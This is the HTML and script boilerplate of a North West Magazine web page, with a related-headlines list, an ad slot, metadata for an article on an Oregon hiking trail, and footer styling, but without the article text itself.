block_tdi_113.atts = '{"modules_on_row":"","hide_audio":"yes","modules_gap":"","show_btn":"none","show_excerpt":"none","show_com":"none","art_title":"eyJhbGwiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBvcnRyYWl0IjoiMCAwIDZweCJ9","f_title_font_family":"522","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","title_txt_hover":"#04897a","modules_category":"","modules_category_margin":"eyJhbGwiOiIycHggOHB4IDAgMCIsInBvcnRyYWl0IjoiMnB4IDhweCAwIDAiLCJwaG9uZSI6IjJweCA4cHggMCAwIiwibGFuZHNjYXBlIjoiMnB4IDdweCAwIDAifQ==","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_line_height":"1","cat_bg":"rgba(255,53,53,0)","cat_bg_hover":"rgba(255,53,53,0)","cat_txt":"#026358","cat_txt_hover":"rgba(0,0,0,0.59)","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","date_txt":"#727277","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","com_bg":"#eaeaea","com_txt":"#727277","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","show_author":"none","category_id":"_current_cat","image_size":"td_150x0","image_width":"40","image_floated":"float_right","show_cat":"none","show_date":"none","show_review":"none","limit":"6","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-74958","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_113","tdc_css_class":"tdi_113","tdc_css_class_style":"tdi_113_rand_style"}';
block_tdi_113.td_column_number = "1";
block_tdi_113.block_type = "td_flex_block_1";
block_tdi_113.post_count = "6";
block_tdi_113.found_posts = "20643";
block_tdi_113.header_color = "";
block_tdi_113.ajax_pagination_infinite_stop = "";
block_tdi_113.max_num_pages = "3441";
tdBlocksArray.push(block_tdi_113);
</script><div class="td-block-title-wrap"></div><div id=tdi_113 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.northwestmagazine.com/business/alpenrose-will-close-clackamas-butter-plant-company-confirms-wrapping-up-oregon-presence"  rel="bookmark" class="td-image-wrap " title="Alpenrose will close Clackamas butter plant, company confirms, wrapping up Oregon presence" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.northwestmagazine.com/wp-content/uploads/2026/01/a641f109-ea9b-4570-91cf-808298e94c54_750x422-150x84.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/business/alpenrose-will-close-clackamas-butter-plant-company-confirms-wrapping-up-oregon-presence"  rel="bookmark" title="Alpenrose will close Clackamas butter plant, company confirms, wrapping up Oregon presence">Alpenrose will close Clackamas butter plant, company confirms, wrapping up Oregon presence</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.northwestmagazine.com/technology/the-fastest-human-spaceflight-mission-in-history-crawls-closer-to-liftoff"  rel="bookmark" class="td-image-wrap " title="The fastest human spaceflight mission in history crawls closer to liftoff" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.northwestmagazine.com/wp-content/uploads/2026/01/IMG_0127-1-1152x648-1-150x84.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/technology/the-fastest-human-spaceflight-mission-in-history-crawls-closer-to-liftoff"  rel="bookmark" title="The fastest human spaceflight mission in history crawls closer to liftoff">The fastest human spaceflight mission in history crawls closer to liftoff</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.northwestmagazine.com/technology/the-first-new-marathon-game-in-decades-will-launch-on-march-5"  rel="bookmark" class="td-image-wrap " title="The first new Marathon game in decades will launch on March 5" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.northwestmagazine.com/wp-content/uploads/2026/01/marathon-1152x648-1-150x84.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/technology/the-first-new-marathon-game-in-decades-will-launch-on-march-5"  rel="bookmark" title="The first new Marathon game in decades will launch on March 5">The first new Marathon game in decades will launch on March 5</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.northwestmagazine.com/business/more-than-470-gamestop-stores-closing-in-u-s-this-month"  rel="bookmark" class="td-image-wrap " title="More than 470 GameStop stores closing in U.S. this month" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.northwestmagazine.com/wp-content/uploads/2026/01/d939b776-697f-49de-aa5c-6c54019c0395_750x422-150x84.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/business/more-than-470-gamestop-stores-closing-in-u-s-this-month"  rel="bookmark" title="More than 470 GameStop stores closing in U.S. this month">More than 470 GameStop stores closing in U.S. this month</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.northwestmagazine.com/business/as-trumps-deadline-for-a-cap-on-credit-card-rates-looms-banks-have-only-questions-and-no-answers"  rel="bookmark" class="td-image-wrap " title="As Trump&#8217;s deadline for a cap on credit card rates looms, banks have only questions and no answers" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.northwestmagazine.com/wp-content/uploads/2026/01/a4f766ea-c1ce-44f9-af5c-63b94dece91f_750x422-150x84.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/business/as-trumps-deadline-for-a-cap-on-credit-card-rates-looms-banks-have-only-questions-and-no-answers"  rel="bookmark" title="As Trump&#8217;s deadline for a cap on credit card rates looms, banks have only questions and no answers">As Trump&#8217;s deadline for a cap on credit card rates looms, banks have only questions and no answers</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.northwestmagazine.com/portland/medford-family-urgently-seeking-public-help-to-find-missing-15-year-old-ava-wall"  rel="bookmark" class="td-image-wrap " title="Medford Family Urgently Seeking Public Help to Find Missing 15-Year-Old Ava Wall" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.northwestmagazine.com/wp-content/uploads/2026/01/ava_blue_background-150x84.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/portland/medford-family-urgently-seeking-public-help-to-find-missing-15-year-old-ava-wall"  rel="bookmark" title="Medford Family Urgently Seeking Public Help to Find Missing 15-Year-Old Ava Wall">Medford Family Urgently Seeking Public Help to Find Missing 15-Year-Old Ava Wall</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div><div id="tdi_114" class="tdc-row"><div class="vc_row tdi_115  wpb_row td-pb-row" >
<style scoped>.tdi_115,.tdi_115 .tdc-columns{min-height:0}.tdi_115,.tdi_115 .tdc-columns{display:block}.tdi_115 .tdc-columns{width:100%}</style><div class="vc_column tdi_117  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_117{vertical-align:baseline}.tdi_117>.wpb_wrapper,.tdi_117>.wpb_wrapper>.tdc-elements{display:block}.tdi_117>.wpb_wrapper>.tdc-elements{width:100%}.tdi_117>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_117>.wpb_wrapper{width:auto;height:auto}.tdi_117{margin-top:50px!important}</style><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_118 td_block_template_1">
<style>.tdi_118.td-a-rec{text-align:center}.tdi_118.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_118 .td-element-style{z-index:-1}</style><!-- /22175668668/NWM/NWM970280 -->
<div id='div-gpt-ad-1611456584752-0' style='width: 970px; height: 250px; margin: auto;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1611456584752-0'); });
  </script>
</div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Danielle Denham"><meta itemprop="url" content="https://www.northwestmagazine.com/author/danielle-denham"></span><meta itemprop="datePublished" content="2021-09-02T19:51:55-07:00"><meta itemprop="dateModified" content="2021-09-02T22:47:14-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.northwestmagazine.com/portland/trek-from-corvallis-all-the-way-to-the-ocean-on-this-new-oregon-hiking-trail"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.northwestmagazine.com/portland/trek-from-corvallis-all-the-way-to-the-ocean-on-this-new-oregon-hiking-trail"></span><meta itemprop="name" content="North West Magazine"></span><meta itemprop="headline" content="Trek From Corvallis All the Way to the Ocean On This New Oregon Hiking Trail"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.northwestmagazine.com/wp-content/uploads/2021/09/bicycle-routes-2-1024x648-1.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="648"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_119" class="tdc-zone"><div class="tdc_zone tdi_120  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_120{min-height:0}.tdi_120{margin-top:90px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_120{margin-top:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{margin-top:60px!important}}@media (max-width:767px){.tdi_120{margin-top:55px!important}}</style>
<div class="tdi_119_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_119_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://www.northwestmagazine.com/wp-content/uploads/2021/01/hmtree1.jpg")!important;background-position:center bottom!important;background-size:cover!important}</style></div><style>.tdi_119_rand_style{background-color:#000000!important}.tdi_119_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(rgba(0,0,0,0.27),rgba(0,0,0,0.37))!important}</style></div><div id="tdi_121" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_122  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_122,.tdi_122 .tdc-columns{min-height:0}.tdi_122,.tdi_122 .tdc-columns{display:block}.tdi_122 .tdc-columns{width:100%}@media (min-width:767px){.tdi_122.tdc-row-content-vert-center,.tdi_122.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_122.tdc-row-content-vert-bottom,.tdi_122.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_122.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_122.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (max-width:767px){.tdi_122{padding-top:19px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}.tdi_124{width:20%!important}@media (min-width:768px) and (max-width:1018px){.tdi_124{width:25%!important}}@media (max-width:767px){.tdi_124{width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_125 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_125" >
<style>.tdi_125{margin-top:10px!important}@media (max-width:767px){.tdi_125{margin-bottom:0px!important}}</style>
<style>.tdi_125{display:inline-block}.tdi_125 .tdb-logo-a,.tdi_125 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_125 .tdb-logo-svg-wrap{display:block}.tdi_125 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_125 .tdb-logo-img-wrap{display:block}.tdi_125 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:none;color:#ffffff;font-family:Roboto!important;font-size:30px!important;line-height:1!important;font-weight:700!important;}.tdi_125 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Roboto!important;font-size:30px!important;line-height:1!important;font-weight:700!important;}.tdi_125 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_125 .tdb-logo-icon-svg svg{width:22px}.tdi_125 .tdb-logo-icon{margin-left:3px;margin-right:3px;top:-1px;display:block;background-color:#ff3535;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_125 .tdb-logo-icon:first-child{margin-left:0}.tdi_125 .tdb-logo-icon:last-child{margin-right:0}.tdi_125 .tdb-logo-icon-svg svg,.tdi_125 .tdb-logo-icon-svg svg *{fill:#ff3535}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.northwestmagazine.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.northwestmagazine.com/wp-content/uploads/2021/01/logo.png" alt="Logo"  title=""  width="600" height="209" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_127  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_127{vertical-align:baseline}.tdi_127>.wpb_wrapper,.tdi_127>.wpb_wrapper>.tdc-elements{display:block}.tdi_127>.wpb_wrapper>.tdc-elements{width:100%}.tdi_127>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_127>.wpb_wrapper{width:auto;height:auto}.tdi_127{width:80%!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_127{width:75%!important}}@media (max-width:767px){.tdi_127{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_128 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_128" >
<style>.tdi_128{margin-bottom:-9px!important}@media (max-width:767px){.tdi_128{display:none!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_128 ul{text-align:right;justify-content:flex-end;margin:0px}body .tdi_128 ul li a{justify-content:flex-end}body .tdi_128 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_128 ul li{margin-right:40px}body .tdi_128 ul li:last-child{margin-right:0}body .tdi_128 a,body .tdi_128 .td-blm-sub-icon{color:#ffffff}body .tdi_128 li.current-menu-item>a,body .tdi_128 li.current-menu-ancestor>a,body .tdi_128 li.current-category-ancestor>a,body .tdi_128 li.current-page-ancestor>a,body .tdi_128 a:hover,body .tdi_128 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_128 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_128 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_128 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_128 a:hover>.td-blm-sub-icon{color:#dbdbdb}body .tdi_128 li{font-family:Roboto Condensed!important;font-size:14px!important;line-height:80px!important;font-weight:700!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_128 ul li{margin-right:36px}body .tdi_128 ul li:last-child{margin-right:0}body .tdi_128 li{line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_128 ul li{margin-right:20px}body .tdi_128 ul li:last-child{margin-right:0}body .tdi_128 li{font-size:12px!important;line-height:70px!important}}@media (max-width:767px){body .tdi_128 ul li{margin-right:20px}body .tdi_128 ul li:last-child{margin-right:0}body .tdi_128 li{font-size:13px!important;line-height:30px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_128 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-5" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2296"><a href="https://www.northwestmagazine.com/seattle"><span class="td-blm-menu-item-txt">Seattle</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2295"><a href="https://www.northwestmagazine.com/portland"><span class="td-blm-menu-item-txt">Portland</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2297"><a href="https://www.northwestmagazine.com/spokane"><span class="td-blm-menu-item-txt">Spokane</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2298"><a href="https://www.northwestmagazine.com/tacoma"><span class="td-blm-menu-item-txt">Tacoma</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2300"><a href="https://www.northwestmagazine.com/vancouver"><span class="td-blm-menu-item-txt">Vancouver</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2294"><a href="https://www.northwestmagazine.com/business"><span class="td-blm-menu-item-txt">Business</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2299"><a href="https://www.northwestmagazine.com/technology"><span class="td-blm-menu-item-txt">Technology</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_129" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_130  wpb_row td-pb-row" >
<style scoped>.tdi_130,.tdi_130 .tdc-columns{min-height:0}.tdi_130,.tdi_130 .tdc-columns{display:block}.tdi_130 .tdc-columns{width:100%}.tdi_130{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}.tdi_130 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_130{padding-bottom:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{padding-bottom:11px!important}}@media (max-width:767px){.tdi_130{padding-bottom:14px!important}}</style><div class="vc_column tdi_132  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_132{vertical-align:baseline}.tdi_132>.wpb_wrapper,.tdi_132>.wpb_wrapper>.tdc-elements{display:block}.tdi_132>.wpb_wrapper>.tdc-elements{width:100%}.tdi_132>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_132>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_133 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_133" >
<style>.tdi_133{text-align:left!important}@media (max-width:767px){.tdi_133{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_133{text-align:left!important}.tdi_133 .tdm-descr{color:#888888;font-family:Roboto!important;font-size:14px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_133 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133 .tdm-descr{font-size:13px!important}}@media (max-width:767px){.tdi_133 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">©2021 - North West Magazine</p></div></div></div><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_135{vertical-align:baseline}.tdi_135>.wpb_wrapper,.tdi_135>.wpb_wrapper>.tdc-elements{display:block}.tdi_135>.wpb_wrapper>.tdc-elements{width:100%}.tdi_135>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_135>.wpb_wrapper{width:auto;height:auto}.tdi_135{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_136 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_136" >
<style>.tdi_136{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:10px!important}@media (max-width:767px){.tdi_136{margin-top:10px!important;margin-bottom:20px!important;padding-top:15px!important;padding-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style>
